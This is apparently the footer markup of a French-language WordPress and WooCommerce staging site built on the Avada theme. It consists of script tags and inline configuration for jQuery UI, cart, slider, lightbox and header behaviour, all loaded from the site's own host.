<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/menu.min.js?ver=1.12.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-31 12:56:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/dist/a11y.min.js?ver=f38c4dee80fd4bb43131247e3175c99a' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir. ","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.12.1' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.12.1' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/button.min.js?ver=1.12.1' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/mouse.min.js?ver=1.12.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/resizable.min.js?ver=1.12.1' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/draggable.min.js?ver=1.12.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/dialog.min.js?ver=1.12.1' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/droppable.min.js?ver=1.12.1' id='jquery-ui-droppable-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.12.1' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/selectable.min.js?ver=1.12.1' id='jquery-ui-selectable-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/slider.min.js?ver=1.12.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/spinner.min.js?ver=1.12.1' id='jquery-ui-spinner-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/tabs.min.js?ver=1.12.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.12.1' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.12.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.12.1' id='jquery-effects-blind-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.12.1' id='jquery-effects-bounce-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.12.1' id='jquery-effects-clip-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.12.1' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.12.1' id='jquery-effects-explode-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.12.1' id='jquery-effects-fade-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.12.1' id='jquery-effects-fold-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.12.1' id='jquery-effects-highlight-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.12.1' id='jquery-effects-pulsate-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.12.1' id='jquery-effects-size-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.12.1' id='jquery-effects-scale-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.12.1' id='jquery-effects-shake-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.12.1' id='jquery-effects-slide-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.12.1' id='jquery-effects-transfer-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/staging.cansearch.ch\/panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.4.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.4.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_56d6ce10d4a7f7347cf2adec0efb1b60","fragment_name":"wc_fragments_56d6ce10d4a7f7347cf2adec0efb1b60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.4.4' id='wc-cart-fragments-js'></script>
<!--[if IE 9]>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie9.js?ver=1' id='fusion-ie9-js'></script>
<![endif]-->
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4' id='isotope-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1' id='jquery-infinite-scroll-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-core/js/min/avada-faqs.js?ver=1' id='avada-faqs-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' id='fusion-video-general-js-extra'>
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1' id='fusion-video-general-js'></script>
<script type='text/javascript' id='jquery-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3' id='jquery-lightbox-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='fusion-lightbox-js-extra'>
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.9","lightbox_desc":"1","lightbox_social":"1","lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"Normal"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1' id='fusion-lightbox-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8' id='images-loaded-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0' id='packery-js'></script>
<script type='text/javascript' id='avada-portfolio-js-extra'>
/* <![CDATA[ */
var avadaPortfolioVars = {"lightbox_behavior":"all","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Loading the next set of posts...<\/em>","content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-core/js/min/avada-portfolio.js?ver=1' id='avada-portfolio-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.modal.js?ver=3.1.1' id='bootstrap-modal-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-modal.js?ver=1' id='fusion-modal-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28' id='cssua-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-waypoints.js?ver=1' id='fusion-waypoints-js'></script>
<script type='text/javascript' id='fusion-animations-js-extra'>
/* <![CDATA[ */
var fusionAnimationsVars = {"disable_mobile_animate_css":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=1' id='fusion-animations-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countTo.js?ver=1' id='jquery-count-to-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easyPieChart.js?ver=2.1.7' id='jquery-easy-pie-chart-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.appear.js?ver=1' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-circle.js?ver=1' id='fusion-counters-circle-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.event.move.js?ver=2.0' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-image-before-after.js?ver=1.0' id='fusion-image-before-after-js'></script>
<script type='text/javascript' id='fusion-column-bg-image-js-extra'>
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1' id='fusion-column-bg-image-js'></script>
<script type='text/javascript' id='fusion-equal-heights-js-extra'>
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1' id='fusion-equal-heights-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=1' id='fusion-column-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-progress.js?ver=1' id='fusion-progress-js'></script>
<script type='text/javascript' id='fusion-recent-posts-js-extra'>
/* <![CDATA[ */
var fusionRecentPostsVars = {"infinite_loading_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-recent-posts.js?ver=1' id='fusion-recent-posts-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=1' id='fusion-title-js'></script>
<script type='text/javascript' id='jquery-fusion-maps-js-extra'>
/* <![CDATA[ */
var fusionMapsVars = {"admin_ajax":"https:\/\/staging.cansearch.ch\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fusion_maps.js?ver=2.2.2' id='jquery-fusion-maps-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-google-map.js?ver=1' id='fusion-google-map-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1' id='jquery-fade-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1' id='jquery-request-animation-frame-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1' id='fusion-parallax-js'></script>
<script type='text/javascript' id='fusion-video-bg-js-extra'>
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1' id='fusion-video-bg-js'></script>
<script type='text/javascript' id='fusion-container-js-extra'>
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=1' id='fusion-container-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.countdown.js?ver=1.0' id='jquery-count-down-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-countdown.js?ver=1' id='fusion-count-down-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-content-boxes.js?ver=1' id='fusion-content-boxes-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.cycle.js?ver=3.0.3' id='jquery-cycle-js'></script>
<script type='text/javascript' id='fusion-testimonials-js-extra'>
/* <![CDATA[ */
var fusionTestimonialVars = {"testimonials_speed":"4000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-testimonials.js?ver=1' id='fusion-testimonials-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.collapse.js?ver=3.1.1' id='bootstrap-collapse-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-toggles.js?ver=1' id='fusion-toggles-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-flip-boxes.js?ver=1' id='fusion-flip-boxes-js'></script>
<script type='text/javascript' id='fusion-counters-box-js-extra'>
/* <![CDATA[ */
var fusionCountersBox = {"counter_box_speed":"1000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-counters-box.js?ver=1' id='fusion-counters-box-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-events.js?ver=1' id='fusion-events-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/library/Chart.js?ver=2.7.1' id='fusion-chartjs-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-chart.js?ver=1' id='fusion-chart-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-syntax-highlighter.js?ver=1' id='fusion-syntax-highlighter-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-gallery.js?ver=1' id='fusion-gallery-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6' id='bootstrap-transition-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tab.js?ver=3.1.1' id='bootstrap-tab-js'></script>
<script type='text/javascript' id='fusion-tabs-js-extra'>
/* <![CDATA[ */
var fusionTabVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-tabs.js?ver=1' id='fusion-tabs-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1' id='vimeo-player-js'></script>
<script type='text/javascript' id='fusion-video-js-extra'>
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=1' id='fusion-video-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1' id='jquery-hover-intent-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-vertical-menu-widget.js?ver=1' id='avada-vertical-menu-widget-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5' id='bootstrap-tooltip-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.popover.js?ver=3.3.5' id='bootstrap-popover-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.carouFredSel.js?ver=6.2.1' id='jquery-caroufredsel-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.2.2' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1' id='jquery-hover-flow-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7' id='jquery-placeholder-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.touchSwipe.js?ver=1.6.6' id='jquery-touch-swipe-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=1' id='fusion-alert-js'></script>
<script type='text/javascript' id='fusion-carousel-js-extra'>
/* <![CDATA[ */
var fusionCarouselVars = {"related_posts_speed":"2500","carousel_speed":"2500"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-carousel.js?ver=1' id='fusion-carousel-js'></script>
<script type='text/javascript' id='fusion-flexslider-js-extra'>
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","page_smoothHeight":"false","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1' id='fusion-flexslider-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-popover.js?ver=1' id='fusion-popover-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1' id='fusion-tooltip-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1' id='fusion-sharing-box-js'></script>
<script type='text/javascript' id='fusion-blog-js-extra'>
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","lightbox_behavior":"all","blog_pagination_type":"Pagination","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=1' id='fusion-blog-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-button.js?ver=1' id='fusion-button-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=1' id='fusion-general-global-js'></script>
<script type='text/javascript' id='fusion-ie1011-js-extra'>
/* <![CDATA[ */
var fusionIe1011Vars = {"form_bg_color":"#ffffff"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-ie1011.js?ver=1' id='fusion-ie1011-js'></script>
<script type='text/javascript' id='avada-header-js-extra'>
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_layout":"v5","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_mobile":"0","header_sticky_tablet":"0","mobile_menu_design":"modern","sticky_header_shrinkage":"1","nav_height":"43","nav_highlight_border":"3","nav_highlight_style":"bar","logo_margin_top":"31px","logo_margin_bottom":"31px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","offset_scroll":"full"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=5.6.2' id='avada-header-js'></script>
<script type='text/javascript' id='avada-menu-js-extra'>
/* <![CDATA[ */
var avadaMenuVars = {"header_position":"Top","logo_alignment":"Left","header_sticky":"1","side_header_break_point":"800","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open Sub Menu","mobile_submenu_close":"Close Sub Menu","submenu_slideout":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=5.6.2' id='avada-menu-js'></script>
<script type='text/javascript' id='fusion-scroll-to-anchor-js-extra'>
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=1' id='fusion-scroll-to-anchor-js'></script>
<script type='text/javascript' id='fusion-responsive-typography-js-extra'>
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1400px","typography_responsive":"","typography_sensitivity":"0.6","typography_factor":"1.5","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=1' id='fusion-responsive-typography-js'></script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2' id='bootstrap-scrollspy-js'></script>
<script type='text/javascript' id='avada-comments-js-extra'>
/* <![CDATA[ */
var avadaCommentVars = {"title_style_type":"double solid","title_margin_top":"0px","title_margin_bottom":"31px"};
/* ]]> */
</script>
<script type='text/javascript' src='https://staging.cansearch.ch/wp-content/themes/Avada/assets/min/js/general/avada-comments.js?ver=5.6.2' id='avada-comments-js'></script>
